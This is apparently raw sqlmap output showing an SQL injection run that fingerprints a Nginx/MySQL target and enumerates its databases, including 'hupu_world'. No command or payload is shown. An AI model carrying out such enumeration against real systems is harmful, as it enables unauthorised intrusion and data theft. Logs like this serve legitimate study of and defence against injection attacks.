 web application technology: Nginx
back-end DBMS: MySQL 5.0
[09:24:56] [INFO] fetching database names
[09:24:56] [INFO] heuristics detected web page charset 'UTF-8'
[09:24:56] [WARNING] reflective value(s) found and filtering out
[09:24:56] [INFO] the SQL query used returns 4 entries
[09:25:01] [INFO] retrieved: information_schema
[09:25:01] [INFO] retrieved: hupu_world
[09:25:02] [INFO] retrieved: hupu_world_hunfu
[09:25:07] [INFO] retrieved: test
available databases [4]:
[*] hupu_world
[*] hupu_world_hunfu
[*] information_schema
[*] test
[09:25:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[09:25:07] [INFO] fetched data logged to text files under '/usr/share/